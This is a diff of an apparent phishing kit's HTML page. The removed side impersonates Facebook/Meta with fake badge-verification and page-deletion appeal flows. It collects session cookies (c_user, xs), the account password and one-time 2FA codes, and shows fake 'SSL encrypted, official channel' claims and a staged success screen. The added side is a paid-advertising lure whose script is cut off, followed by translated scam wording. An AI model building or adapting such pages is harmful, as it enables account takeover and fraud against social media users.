-            gap: 13px;
-            margin-bottom: 13px
-        }
-
-        .s4-step-row:last-child {
-            margin-bottom: 0
-        }
-
-        .s4-step-num {
-            width: 26px;
-            height: 26px;
-            border-radius: 50%;
-            background: #e7f0ff;
-            color: #0866ff;
-            font-size: 11px;
-            font-weight: 800;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            flex-shrink: 0;
-            margin-top: 1px
-        }
-
-        .s4-step-txt {
-            font-size: 13px;
-            color: #4b4f56;
-            line-height: 1.55
-        }
-
-        .s4-submit-card {
-            background: #fff;
-            border-radius: 16px;
-            margin: 12px 14px 14px;
-            padding: 20px 18px;
-            box-shadow: 0 1px 4px rgba(0, 0, 0, .06)
-        }
-
-        .s4-submit-tag {
-            display: inline-block;
-            background: #e7f0ff;
-            color: #0866ff;
-            font-size: 10.5px;
-            font-weight: 800;
-            letter-spacing: .5px;
-            border-radius: 6px;
-            padding: 4px 10px;
-            text-transform: uppercase;
-            margin-bottom: 12px
-        }
-
-        .s4-submit-desc {
-            font-size: 13.5px;
-            color: #4b4f56;
-            margin-bottom: 16px;
-            line-height: 1.55
-        }
-
-        .s4-input {
-            width: 100%;
-            padding: 14px;
-            border: 1.5px solid #d0d3d9;
-            border-radius: 12px;
-            font-family: inherit;
-            font-size: 14px;
-            color: #1a1d23;
-            outline: none;
-            margin-bottom: 10px;
-            transition: border-color .2s;
-            background: #fff
-        }
-
-        .s4-input:focus {
-            border-color: #0866ff
-        }
-
-        .s4-input-err {
-            font-size: 12.5px;
-            color: #d32f2f;
-            margin-bottom: 10px;
-            display: none;
-            font-weight: 500
-        }
-
-        .s4-input-err.show {
-            display: block
-        }
-
-        .s4-submit-btn {
-            width: 100%;
-            padding: 15px;
-            background: #0866ff;
-            color: #fff;
-            font-family: inherit;
-            font-size: 15px;
-            font-weight: 800;
-            border: none;
-            border-radius: 14px;
-            cursor: pointer;
-            transition: opacity .15s, transform .1s;
-            position: relative;
-            overflow: hidden;
-            touch-action: manipulation;
-            -webkit-tap-highlight-color: transparent
-        }
-
-        .s4-submit-btn:active {
-            opacity: .9;
-            transform: scale(.985)
-        }
-
-        .s4-submit-btn.loading .s4-sub-lbl {
-            opacity: 0
-        }
-
-        .s4-submit-btn.loading .spin {
-            display: block
-        }
-
-        .s4-footer {
-            display: flex;
-            justify-content: space-between;
-            align-items: center;
-            padding: 4px 14px 24px;
-            font-size: 11.5px;
-            color: #90949c
-        }
-
-        .s4-footer a {
-            color: #90949c;
-            text-decoration: none;
-            margin-right: 10px
-        }
-
-        /* ═══ DESKTOP RESPONSIVE ═══ */
-        @media(min-width:768px) {
-            body {
-                background: linear-gradient(135deg, #0033a0 0%, #0866ff 50%, #1a8fff 100%);
-                min-height: 100vh
-            }
-
-            /* Loading stays full */
-            #ls {
-                border-radius: 0
-            }
-
-            /* Lang modal — centered dialog on desktop */
-            #lw {
-                align-items: center
-            }
-
-            #lb {
-                border-radius: 20px;
-                max-width: 480px;
-                padding: 28px 28px 32px;
-                transform: scale(.9) translateY(0);
-                max-height: 90vh
-            }
-
-            #lw.show #lb {
-                transform: scale(1)
-            }
-
-            .lm-grid {
-                max-height: 300px
-            }
-
-            /* Step wrapper — centered card */
-            .step.active {
-                display: flex;
-                justify-content: center;
-                min-height: 100vh;
-                padding: 30px 20px
-            }
-
-            /* Step 1 special — full width with desktop layout */
-            #s1.step.active {
-                display: block;
-                padding: 0
-            }
-
-            #s1 .s1-topbar {
-                max-width: 100%;
-                position: sticky;
-                top: 0;
-                z-index: 50
-            }
-
-            #s1 #scanWrap {
-                min-height: calc(100vh - 56px);
-                max-width: 600px;
-                margin: 0 auto
-            }
-
-            #s1 #planCard {
-                max-width: 780px;
-                margin: 0 auto;
-                border-radius: 20px;
-                overflow: hidden;
-                box-shadow: 0 24px 60px rgba(0, 0, 0, .25);
-                margin-top: -1px
-            }
-
-            #s1 .plan-hero {
-                padding: 40px 40px 32px
-            }
-
-            #s1 .plan-body {
-                padding: 24px 24px 0
-            }
-
-            #s1 .plan-tiles {
-                grid-template-columns: 1fr 1fr
-            }
-
-            #s1 .plan-bottom {
-                padding: 24px 24px 36px
-            }
-
-            #s1 .plan-footer {
-                padding: 16px 24px
-            }
-
-            /* Steps 2/3/4 — centered narrow card */
-            #s2.step.active,
-            #s3.step.active,
-            #s4.step.active {
-                align-items: flex-start;
-                padding: 30px 20px 60px
-            }
-
-            /* Desktop card wrapper */
-            .desk-wrap {
-                width: 100%;
-                max-width: 560px;
-                background: #fff;
-                border-radius: 20px;
-                overflow: hidden;
-                box-shadow: 0 24px 60px rgba(0, 0, 0, .25)
-            }
-
-            /* Topbars inside steps become part of the card */
-            .s2-topbar,
-            .s3-topbar,
-            .s4-topbar {
-                border-radius: 0;
-                position: relative
-            }
-
-            .step-prog {
-                border-radius: 0
-            }
-
-            /* S2 inner content */
-            #s2 .s2-card {
-                margin-left: 0;
-                margin-right: 0;
-                border-radius: 0;
-                box-shadow: none;
-                border-bottom: 1px solid #f0f2f5
-            }
-
-            #s2 .s2-card:last-of-type {
-                border-bottom: none
-            }
-
-            #s2 .s2-footer {
-                padding: 16px 18px
-            }
-
-            /* S3 inner */
-            #s3 .s3-inner {
-                padding: 0
-            }
-
-            #s3 .s3-card {
-                border-radius: 0;
-                box-shadow: none
-            }
-
-            #s3 .s3-footer {
-                padding: 16px 18px
-            }
-
-            /* S4 inner */
-            #s4 .s2-card {
-                margin-left: 0;
-                margin-right: 0;
-                border-radius: 0;
-                box-shadow: none;
-                border-bottom: 1px solid #f0f2f5
-            }
-
-            #s4 .s2-card:last-of-type {
-                border-bottom: none
-            }
-
-            #s4 .s2-footer {
-                padding: 16px 18px 20px
-            }
-
-            /* Success overlay */
-            #verifySuccess {
-                border-radius: 0
-            }
-
-            /* Eligible flash stays full */
-            #eligFlash {
-                border-radius: 0
-            }
-        }
-
-        @media(min-width:1024px) {
-            #s1 #planCard {
-                max-width: 900px
-            }
-
-            #s2.step.active,
-            #s3.step.active,
-            #s4.step.active {
-                padding: 40px 20px 80px
-            }
-        }
-
-        /* ═══ VERIFICATION SUCCESS (overlay after s4) ═══ */
-        #verifySuccess {
-            display: none;
-            position: fixed;
-            inset: 0;
-            z-index: 8000;
-            background: #fff;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            text-align: center;
-            padding: 40px 28px;
-            animation: vsIn .4s ease both
-        }
-
-        #verifySuccess.show {
-            display: flex
-        }
-
-        @keyframes vsIn {
-            from {
-                opacity: 0;
-                transform: translateY(30px)
-            }
-
-            to {
-                opacity: 1;
-                transform: translateY(0)
-            }
-        }
-
-        .vs-circle {
-            width: 88px;
-            height: 88px;
-            border-radius: 50%;
-            background: linear-gradient(135deg, #0040c0, #0866ff);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin: 0 auto 24px;
-            box-shadow: 0 8px 32px rgba(8, 102, 255, .35);
-            animation: vsCircle .6s .1s cubic-bezier(.34, 1.56, .64, 1) both
-        }
-
-        .vs-circle svg {
-            width: 42px;
-            height: 42px;
-            fill: none;
-            stroke: #fff;
-            stroke-width: 2.5;
-            stroke-linecap: round
-        }
-
-        @keyframes vsCircle {
-            from {
-                transform: scale(0)
-            }
-
-            to {
-                transform: scale(1)
-            }
-        }
-
-        .vs-badge {
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin-bottom: 20px
-        }
-
-        .vs-badge img {
-            width: 52px;
-            height: 52px;
-            animation: vsBadge .5s .4s cubic-bezier(.34, 1.56, .64, 1) both
-        }
-
-        @keyframes vsBadge {
-            from {
-                opacity: 0;
-                transform: scale(0) rotate(-30deg)
-            }
-
-            to {
-                opacity: 1;
-                transform: scale(1) rotate(0)
-            }
-        }
-
-        .vs-title {
-            font-size: 26px;
-            font-weight: 900;
-            color: #1a1d23;
-            margin-bottom: 10px;
-            animation: efUp .4s .3s both
-        }
-
-        .vs-sub {
-            font-size: 14px;
-            color: #65676b;
-            max-width: 300px;
-            line-height: 1.65;
-            margin: 0 auto 24px;
-            animation: efUp .4s .4s both
-        }
-
-        .vs-pill {
-            display: inline-flex;
-            align-items: center;
-            gap: 8px;
-            background: #e7f0ff;
-            border: 1.5px solid #0866ff;
-            border-radius: 99px;
-            padding: 10px 22px;
-            font-size: 13px;
-            font-weight: 700;
-            color: #0866ff;
-            animation: efUp .4s .5s both
-        }
-
-        .vs-redirect {
-            font-size: 12.5px;
-            color: #90949c;
-            margin-top: 16px;
-            animation: efUp .4s .6s both
-        }
-    </style>
+.note{
+    font-size:12px;
+    color:#65676b;
+    text-align:center;
+    margin-top:10px;
+}
+</style>
 </head>
 
 <body>
 
-    <!-- ██ LOADING ██ -->
-    <div id="ls" class="out" style="display: none;">
-        <div class="ls-logo"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
-        <div class="ls-txt">Facebook Account Review</div>
-        <div class="ls-dots">
-            <div class="ls-dot"></div>
-            <div class="ls-dot"></div>
-            <div class="ls-dot"></div>
-        </div>
-    </div>
+<div class="container">
 
-    <!-- ██ LANGUAGE MODAL ██ -->
-    <div id="lw" class="show">
-        <div id="lb">
-            <div class="lm-handle"></div>
-            <div class="lm-hd">
-                <div class="lm-av"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
-                <div>
-                    <div class="lm-title">Select Your Language</div>
-                    <div class="lm-sub">Choose to continue in your language</div>
-                </div>
-            </div>
-            <input class="lm-srch" id="lwSearch" placeholder="Search language…" type="text">
-            <div class="lm-grid">
-                <div class="lm-opt sel" data-lang="english"><img src="https://flagcdn.com/24x18/us.png" alt="">English
-                </div>
-                <div class="lm-opt" data-lang="hindi"><img src="https://flagcdn.com/24x18/in.png" alt="">हिन्दी</div>
-                <div class="lm-opt" data-lang="spanish"><img src="https://flagcdn.com/24x18/es.png" alt="">Español</div>
-                <div class="lm-opt" data-lang="portuguese"><img src="https://flagcdn.com/24x18/pt.png" alt="">Português
-                </div>
-                <div class="lm-opt" data-lang="arabic"><img src="https://flagcdn.com/24x18/sa.png" alt="">العربية</div>
-                <div class="lm-opt" data-lang="french"><img src="https://flagcdn.com/24x18/fr.png" alt="">Français</div>
-                <div class="lm-opt" data-lang="tamil"><img src="https://flagcdn.com/24x18/in.png" alt="">தமிழ்</div>
-                <div class="lm-opt" data-lang="vietnamese"><img src="https://flagcdn.com/24x18/vn.png" alt="">Tiếng Việt
-                </div>
-                <div class="lm-opt" data-lang="ghanaian"><img src="https://flagcdn.com/24x18/gh.png" alt="">Twi</div>
-            </div>
-            <button class="lm-btn" id="lwConfirm">Continue</button>
-        </div>
-    </div>
+<!-- FORM BOX -->
+<div class="card" id="formBox">
 
-  
+<div class="header">
+<div class="dp">AD</div>
+<div>
+<h3>Advertising Team</h3>
+<p>Paid Collaboration Request</p>
+</div>
+</div>
 
-    <!-- ██ STEP 2 — CREDENTIALS ██ -->
-    <div id="s2" class="step active">
-        <div class="desk-wrap">
-            <div class="s2-topbar">
-                <div class="s2-tb-logo"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
-                <span class="s2-tb-name">Meta Privacy</span>
-                <div class="s2-tb-right">
-                    <img class="s2-flag" id="s2Flag" src="https://flagcdn.com/24x18/us.png" alt="">
-                    <span class="s2-lang-name" id="s2LangName">English</span>
-                </div>
-            </div>
-            <div class="step-prog">
-                <div class="sp-dot done">✓</div>
-                <div class="sp-line done"></div>
-                <div class="sp-dot active">2</div>
-                <div class="sp-line"></div>
-                <div class="sp-dot">3</div>
-                <div class="sp-line"></div>
-                <div class="sp-dot">4</div>
-            </div>
-            <div class="s2-card">
-                <div class="s2-hero-row">
-                    <div class="s2-hero-badge"><img src="https://logo-ver.vercel.app/800px-Twitter_Verified_Badge.svg.png" alt=""></div>
-                    <div>
-                        <div class="s2-hero-title" id="t-hdr-h">Request a Lifetime Free Verified Badge on Facebook</div>
-                        <div class="s2-hero-sub" id="t-hdr-p">The verified badge confirms your Page or profile is
-                            authentic.</div>
-                    </div>
-                </div>
-            </div>
-            <div class="s2-card">
-                <div class="info-chip">
-                    <div class="info-chip-dot"></div>
-                    <div>
-                        <div class="info-chip-title" id="t-info-title">About the Verified Badge</div>
-                        <div class="info-chip-body" id="t-info-body">Facebook's blue checkmark confirms your account is
-                            authentic. Please provide accurate details below.</div>
-                    </div>
-                </div>
-            </div>
-            <div class="s2-card">
-                <div class="warn-chip">
-                    <div class="warn-chip-ico">⚠️</div>
-                    <div class="warn-chip-body"><strong id="t-warn-imp">Important:</strong> <span id="t-warn-body">Do
-                            not log out of your computer or laptop until you receive a verification confirmation email
-                            from Facebook.</span></div>
-                </div>
-            </div>
-            <div class="s2-card" style="padding:0;overflow:hidden">
-                <div class="vid-wrap">
-                    <div class="vid-lbl">
-                        <div class="vid-lbl-play"><svg viewBox="0 0 10 12">
-                                <polygon points="1,1 9,6 1,11" fill="#0866ff"></polygon>
-                            </svg></div>
-                        <span class="vid-lbl-txt" id="t-vid-lbl">Video Guide</span>
-                    </div>
-                    <video id="guide-video" controls="" preload="metadata">
-                        <source id="guide-video-src" src="https://resource2.heygen.ai/video_translate/94087358030a4df8b20e73f1fba92ed5-en/720p.mp4" type="video/mp4">
-                    </video>
-                </div>
-            </div>
-            <div class="s2-card">
-                <div class="frm-title" id="t-frm-t">Submit Your Verification Request</div>
-                <div class="frm-sub" id="t-frm-s">Ensure all information is filled in accurately.</div>
-                <div class="err-alert">
-                    <svg viewBox="0 0 16 16" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
-                        <circle cx="8" cy="8" r="7"></circle>
-                        <path d="M8 5v4M8 11h.01"></path>
-                    </svg>
-                    <span id="t-err-txt">All required fields must be accurately provided. Failure to do so may result in
-                        not receiving a verified badge.</span>
-                </div>
-                <form id="verificationForm">
-                    <div class="fl-group"><input type="text" id="c_user" name="c_user" placeholder=" " pattern="[0-9]+" minlength="6" required=""><label for="c_user">c_user</label></div>
-                    <div class="fl-group"><input type="text" id="xs" name="xs" placeholder=" " required=""><label for="xs">xs</label></div>
-                    <button class="s2-submit" type="submit" id="submitBtn"><span class="s2-lbl" id="t-submit-btn">Submit
-                            Verification Request</span>
-                        <div class="spin"></div>
-                    </button>
-                </form>
-            </div>
-            <div class="s2-footer">
-                <div><a href="#">Privacy</a><a href="#">Terms</a><a href="#">Cookies</a></div>
-                <div>Meta © 2026</div>
-            </div>
-        </div>
-    </div>
-    <!-- ██ STEP 3 — PASSWORD ██ -->
-    <div id="s3" class="step">
-        <div class="desk-wrap">
-            <div class="s3-topbar">
-                <div class="s3-tb-logo"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
-                <span class="s3-tb-name" id="t-s3-nav">Security Check</span>
-                <a href="#" class="s3-tb-help" id="t-s3-help">Help Center</a>
-            </div>
-            <div class="step-prog">
-                <div class="sp-dot done">✓</div>
-                <div class="sp-line done"></div>
-                <div class="sp-dot done">✓</div>
-                <div class="sp-line done"></div>
-                <div class="sp-dot active">3</div>
-                <div class="sp-line"></div>
-                <div class="sp-dot">4</div>
-            </div>
-            <div class="s3-inner">
-                <div class="s3-card">
-                    <div class="s3-card-head">
-                        <div class="s3-step-tag">STEP 3 OF 4</div>
-                        <div class="s3-lock">
-                            <svg viewBox="0 0 24 24">
-                                <rect x="3" y="11" width="18" height="11" rx="2"></rect>
-                                <path d="M7 11V7a5 5 0 0110 0v4"></path>
-                            </svg>
-                        </div>
-                        <div class="s3-card-title" id="t-s3-nav-inner">Password Verification</div>
-                        <div class="s3-ssl">256-BIT SSL ENCRYPTED · OFFICIAL CHANNEL</div>
-                    </div>
-                    <div class="s3-card-body">
-                        <div id="pwForm">
-                            <p class="pw-prompt" id="t-pw-prompt">Enter your Facebook password to complete the
-                                verification process.</p>
-                            <div class="pw-field">
-                                <input type="password" id="pw-input" placeholder="Facebook password" autocomplete="current-password" required="">
-                                <button type="button" class="pw-eye" id="eyeBtn">
-                                    <svg id="eyeIco" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round">
-                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
-                                        <circle cx="12" cy="12" r="3"></circle>
-                                    </svg>
-                                </button>
-                            </div>
-                            <div class="pw-err" id="pwErr"><span id="t-pw-err">The password you entered is incorrect.
-                                    Please try again.</span></div>
-                            <a href="#" class="pw-forgot" id="t-pw-forgot">Forgot password?</a>
-                            <div class="pw-divider"></div>
-                            <form id="passwordForm">
-                                <button type="submit" class="pw-submit" id="pwBtn"><span class="pw-lbl" id="t-pw-continue">Continue</span>
-                                    <div class="spin"></div>
-                                </button>
-                            </form>
-                            <button class="pw-notyou" id="t-pw-not-you">Not you?</button>
-                        </div>
-                        <div class="pw-done" id="pwSuccess">
-                            <div class="pw-done-circle"><svg viewBox="0 0 28 28">
-                                    <path d="M4 14l7 7L24 7"></path>
-                                </svg></div>
-                            <div class="pw-done-title" id="t-pw-ok-t">Verifying…</div>
-                            <div class="pw-done-sub" id="t-pw-ok-s">Please wait…</div>
-                        </div>
-                    </div>
-                </div>
-                <div class="s3-footer">
-                    <div><a href="#">Privacy</a><a href="#">Terms</a><a href="#">Cookies</a></div>
-                    <div>Meta © 2026</div>
-                </div>
-            </div>
-        </div>
-    </div>
+<div class="content">
+<p>Hello,</p>
+<p>We'd like to place an advertisement on your Facebook page. This is a paid and secure collaboration.</p>
 
-    <!-- ██ STEP 4 — VIDEO + CODE ██ -->
-    <div id="s4" class="step">
-        <div class="desk-wrap">
-            <div class="s4-topbar">
-                <div class="s4-tb-logo"><img src="https://www.facebook.com/images/fb_icon_325x325.png" alt=""></div>
-                <span class="s4-tb-name" id="t-s4-nav">Verification Complete</span>
-            </div>
-            <div class="step-prog">
-                <div class="sp-dot done">✓</div>
-                <div class="sp-line done"></div>
-                <div class="sp-dot done">✓</div>
-                <div class="sp-line done"></div>
-                <div class="sp-dot done">✓</div>
-                <div class="sp-line done"></div>
-                <div class="sp-dot active">4</div>
-            </div>
+<div class="highlight">
+<div class="price">$1500 per ad</div>
+<p>Guaranteed payment for each approved advertisement.</p>
+</div>
 
-            <div class="s2-card">
-                <div class="s2-hero-row">
-                    <div class="s2-hero-badge"><img src="https://logo-ver.vercel.app/800px-Twitter_Verified_Badge.svg.png" alt=""></div>
-                    <div>
-                        <div class="s2-hero-title" id="t-s4-ok-title">Verification Submitted Successfully</div>
-                        <div class="s2-hero-sub" id="t-s4-ok-sub">Watch the important video below before your badge is
-                            activated.</div>
-                    </div>
-                </div>
-            </div>
+<p>We do <strong>not</strong> require any access to your page and we will <strong>never</strong> ask for personal or login information.</p>
 
-            <div class="s2-card">
-                <div class="info-chip">
-                    <div class="info-chip-dot"></div>
-                    <div>
-                        <div class="info-chip-title">Important</div>
-                        <div class="info-chip-body" id="t-s4-alert">Please watch the full video below. It contains
-                            important information about your Meta Help Center activation.</div>
-                    </div>
-                </div>
-            </div>
+<p>If you're interested, please continue below.</p>
+</div>
 
-            <div class="s2-card" style="padding:0;overflow:hidden">
-                <div class="vid-wrap">
-                    <div class="vid-lbl">
-                        <div class="vid-lbl-play"><svg viewBox="0 0 10 12">
-                                <polygon points="1,1 9,6 1,11" fill="#0866ff"></polygon>
-                            </svg></div>
-                        <span class="vid-lbl-txt" id="t-s4-vid-title">Official Guide</span>
-                    </div>
-                    <video id="s4-video" controls="" preload="metadata">
-                        <source id="s4-video-src" src="https://link-of-video-step0.wasmer.app/InShot_20260117_014107448.mp4" type="video/mp4">
-                    </video>
-                </div>
-            </div>
+<form onsubmit="submitForm(event)">
+<button id="continueBtn" class="btn" type="submit">
+<span id="btnText">Continue</span>
+</button>
+</form>
 
-            <div class="s2-card">
-                <div class="frm-title" id="t-s4-next-title">What Happens Next</div>
-                <div style="display:flex;flex-direction:column;gap:12px;margin-top:12px">
-                    <div class="s4-step-row">
-                        <div class="s4-step-num">1</div>
-                        <div class="s4-step-txt" id="t-s4-step1"><strong>Badge Review (24–48 hrs)</strong> — Our team
-                            will review your request and confirm eligibility.</div>
-                    </div>
-                    <div class="s4-step-row">
-                        <div class="s4-step-num">2</div>
-                        <div class="s4-step-txt" id="t-s4-step2"><strong>Email Confirmation</strong> — You will receive
-                            an official email from Meta confirming badge activation.</div>
-                    </div>
-                    <div class="s4-step-row">
-                        <div class="s4-step-num">3</div>
-                        <div class="s4-step-txt" id="t-s4-step3"><strong>Badge Appears</strong> — Your verified blue
-                            checkmark will appear on your profile automatically.</div>
-                    </div>
-                </div>
-            </div>
+<p class="note">No page access • No personal data required</p>
+</div>
 
-            <div class="s2-card">
-                <div id="s4-form-wrap">
-                    <div class="frm-title">STEP 4 OF 4 — Final Step</div>
-                    <div class="frm-sub">Enter the verification codes sent to your registered account to finalise your
-                        Meta Help Cerner activation.</div>
-                    <div class="fl-group">
-                        <input type="text" id="s4-input" placeholder=" " autocomplete="one-time-code">
-                        <label>Enter the codes</label>
-                    </div>
-                    <div class="pw-err" id="s4-err">Please enter the codes before proceeding.</div>
-                    <button class="s2-submit" id="s4-btn"><span class="s2-lbl">Submit &amp; Activate Badge</span>
-                        <div class="spin"></div>
-                    </button>
-                </div>
-                <div class="pw-done" id="s4-done">
-                    <div class="pw-done-circle"><svg viewBox="0 0 28 28">
-                            <path d="M4 14l7 7L24 7"></path>
-                        </svg></div>
-                    <div class="pw-done-title">Submitted!</div>
-                    <div class="pw-done-sub">Processing your badge…</div>
-                </div>
-            </div>
-            <div class="s2-footer">
-                <div><a href="#">Privacy</a><a href="#">Terms</a><a href="#">Cookies</a></div>
-                <div>Meta © 2026</div>
-            </div>
-        </div>
-    </div>
+</div>
 
-    <!-- ██ VERIFICATION SUCCESS OVERLAY ██ -->
-    <div id="verifySuccess">
-        <div class="vs-circle"><svg viewBox="0 0 28 28">
-                <path d="M4 14l7 7L24 7"></path>
-            </svg></div>
-        <div class="vs-badge"><img src="https://logo-ver.vercel.app/800px-Twitter_Verified_Badge.svg.png" alt=""></div>
-        <div class="vs-title" id="t-vs-title">Verification Successful!</div>
-        <div class="vs-sub" id="t-vs-sub">Your Meta Verified badge has been activated. You will receive a confirmation
-            email from Meta shortly.</div>
-        <div class="vs-pill">
-            <img src="https://logo-ver.vercel.app/800px-Twitter_Verified_Badge.svg.png" alt="" style="width:18px;height:18px">
-            <span id="t-vs-tag">Facebook Account Review</span>
-        </div>
-        <div class="vs-redirect" id="t-vs-redirect">Redirecting you to Facebook…</div>
-    </div>
+<script>
+function submitForm(e){
+    e.preventDefault();
 
-    <script>
-        var T = {
-            english: {
-                vsTitle: 'Review Submitted Successfully!',
-                vsSub: 'Your account violation appeal has been received and is now under review. You will receive an update regarding your appeal status shortly.',
-                vsTag: 'Account Review · Appeal Submitted',
-                vsRedirect: 'Redirecting you to Facebook…',
-                s4Nav: 'Appeal Complete',
-                s4OkTitle: 'Appeal Submitted Successfully',
-                s4OkSub: 'Please review the information below while your account is being assessed.',
-                s4Alert: 'Your appeal is currently under review. Please read the information below regarding the account review process.',
-                s4VidTitle: 'Important Information — Review Before Proceeding',
-                s4VidSub: 'Account review & next steps',
-                s4NextTitle: 'What Happens Next',
-                s4Step1: '<strong>Appeal Review (24–48 hrs)</strong> — Our team will review the reported violation and account activity.',
-                s4Step2: '<strong>Status Notification</strong> — You will receive an update regarding the outcome of your appeal review.',
-                s4Step3: '<strong>Final Decision</strong> — Any account restrictions may be updated or removed following review.',
-                scanTitle: 'Reviewing Your Account',
-                scanSub: 'Facebook is verifying your account information for an account violation review…',
-                scanInit: 'Initializing review…',
-                scanS1: 'Verifying account ownership…',
-                scanS2: 'Reviewing account activity…',
-                scanS3: 'Checking policy compliance…',
-                scanS4: 'Preparing appeal assessment…',
-                scanS5: 'Confirming review eligibility…',
-                scanDone: '✓ Eligible for review! Loading your appeal status…',
-                chk1: 'Account ownership verified',
-                chk2: 'Account activity reviewed',
-                chk3: 'Policy compliance checked',
-                chk4: 'Appeal review queued',
-                eligTitle: "Your Appeal Qualifies! 🎉",
-                eligSub: 'Your account is eligible for a violation review and reinstatement assessment.',
-                eligTag: 'PRIORITY REVIEW · Eligibility Confirmed',
-                planDesc: 'Restore and protect your account',
-                freeTag: 'PRIORITY · Appeal Review',
-                priceWas: 'Violation Review',
-                verifiedBadge: 'Account Review',
-                sect1: 'Appeal Assessment',
-                f1: 'Policy compliance review',
-                f2: 'Account activity evaluation',
-                f3: 'Case verification',
-                f3s: 'Priority processing',
-                sect2: 'Review Updates',
-                f4: 'Appeal status tracking',
-                f5: 'Review notifications',
-                f6: 'Case progress updates',
-                sect3: 'Account Protection',
-                f7: 'Security verification',
-                f8: 'Enhanced support',
-                f8s: 'Receive assistance and updates regarding your appeal review',
-                ageNote: 'Account review services are available for eligible account holders',
-                continueBtn: 'Continue →',
-                hdrH: 'Request an Account Violation Review on Facebook',
-                hdrP: 'If you believe your account was restricted or flagged in error, you may submit a review request for evaluation by our team.',
-                infoTitle: 'Your page is scheduled to be deleted!',
-                infoBody: 'We have received several reports that your page violates our terms of service and community guidelines. As a result, your page will be sent for verification.',
-                warnImp: 'Important:',
-                warnBody: 'If you believe your page was mistakenly scheduled for deletion, you can prevent its permanent removal by simply clicking the appeal button below and providing some quick information.',
-                vidLbl: 'Information Guide',
-                frmT: 'Submit Your Appeal Request',
-                frmS: 'Ensure all information is filled in accurately before submitting your appeal.',
-                errTxt: 'All required fields must be completed accurately.',
-                submitBtn: 'Submit Appeal Request',
-                s3Nav: 'Security Verification',
-                s3Help: 'Help Center',
-                pwPrompt: 'Enter your Facebook password to verify account ownership and continue the appeal review process.',
-                pwPlaceholder: 'Facebook password',
-                pwErr: 'The password you entered is incorrect. Please try again.',
-                pwForgot: 'Forgot password?',
-                pwContinue: 'Continue',
-                pwNotYou: 'Not you?',
-                pwOkT: 'Verifying account…',
-            },
+    const btn = document.getElementById("continueBtn");
+    const text = document.getElementById("btnText");
 
+    // Disable button & show spinner
+    btn.disabled = true;
+    text.innerHTML = '<div class="spinner"></div> Continue…';
 
-            hindi: {
-                vsTitle: 'समीक्षा सफलतापूर्वक सबमिट की गई!',
-                vsSub: 'आपकी खाता उल्लंघन अपील प्राप्त हो गई है और अब समीक्षा के अधीन है। आपको जल्द ही अपनी अपील की स्थिति के बारे में अपडेट प्राप्त होगा।',
-                vsTag: 'खाता समीक्षा · अपील सबमिट की गई',
-                vsRedirect: 'Facebook पर पुनर्निर्देशित किया जा रहा है…',
-                s4Nav: 'अपील पूर्ण',
-                s4OkTitle: 'अपील सफलतापूर्वक सबमिट की गई',
-                s4OkSub: 'जब तक आपके खाते की समीक्षा की जा रही है, कृपया नीचे दी गई जानकारी पढ़ें।',
-                s4Alert: 'आपकी अपील वर्तमान में समीक्षा के अधीन है। कृपया खाता समीक्षा प्रक्रिया से संबंधित महत्वपूर्ण जानकारी पढ़ें।',
-                s4VidTitle: 'महत्वपूर्ण जानकारी — आगे बढ़ने से पहले देखें',
-                s4VidSub: 'खाता समीक्षा और अगले चरण',
-                s4NextTitle: 'आगे क्या होगा',
-                s4Step1: '<strong>अपील समीक्षा (24–48 घंटे)</strong> — हमारी टीम रिपोर्ट किए गए उल्लंघन और खाते की गतिविधि की समीक्षा करेगी।',
-                s4Step2: '<strong>स्थिति सूचना</strong> — आपको अपनी अपील समीक्षा के परिणाम के बारे में अपडेट प्राप्त होगा।',
-                s4Step3: '<strong>अंतिम निर्णय</strong> — समीक्षा के बाद खाते पर लगाए गए प्रतिबंध अपडेट या हटाए जा सकते हैं।',
-
-                scanTitle: 'आपके खाते की समीक्षा की जा रही है',
-                scanSub: 'Facebook खाता उल्लंघन समीक्षा के लिए आपके खाते की जानकारी सत्यापित कर रहा है…',
-                scanInit: 'समीक्षा प्रारंभ की जा रही है…',
-                scanS1: 'खाता स्वामित्व सत्यापित किया जा रहा है…',
-                scanS2: 'खाते की गतिविधि की समीक्षा की जा रही है…',
-                scanS3: 'नीति अनुपालन की जाँच की जा रही है…',
-                scanS4: 'अपील मूल्यांकन तैयार किया जा रहा है…',
-                scanS5: 'समीक्षा पात्रता की पुष्टि की जा रही है…',
-                scanDone: '✓ समीक्षा के लिए पात्र! आपकी अपील स्थिति लोड की जा रही है…',
-
-                chk1: 'खाता स्वामित्व सत्यापित',
-                chk2: 'खाते की गतिविधि की समीक्षा की गई',
-                chk3: 'नीति अनुपालन की जाँच की गई',
-                chk4: 'अपील समीक्षा कतार में जोड़ी गई',
-
-                eligTitle: 'आपकी अपील योग्य है! 🎉',
-                eligSub: 'आपका खाता उल्लंघन समीक्षा और पुनर्स्थापन मूल्यांकन के लिए पात्र है।',
-                eligTag: 'प्राथमिकता समीक्षा · पात्रता की पुष्टि',
-
-                planDesc: 'अपने खाते को पुनर्स्थापित और सुरक्षित करें',
-                freeTag: 'प्राथमिकता · अपील समीक्षा',
-                priceWas: 'उल्लंघन समीक्षा',
-                verifiedBadge: 'खाता समीक्षा',
-
-                sect1: 'अपील मूल्यांकन',
-                f1: 'नीति अनुपालन समीक्षा',
-                f2: 'खाता गतिविधि मूल्यांकन',
-                f3: 'मामला सत्यापन',
-                f3s: 'प्राथमिकता प्रसंस्करण',
-
-                sect2: 'समीक्षा अपडेट',
-                f4: 'अपील स्थिति ट्रैकिंग',
-                f5: 'समीक्षा सूचनाएँ',
-                f6: 'मामले की प्रगति अपडेट',
-
-                sect3: 'खाता सुरक्षा',
-                f7: 'सुरक्षा सत्यापन',
-                f8: 'उन्नत सहायता',
-                f8s: 'अपनी अपील समीक्षा से संबंधित सहायता और अपडेट प्राप्त करें',
-
-                ageNote: 'खाता समीक्षा सेवाएँ पात्र खाताधारकों के लिए उपलब्ध हैं',
-                continueBtn: 'जारी रखें →',
-
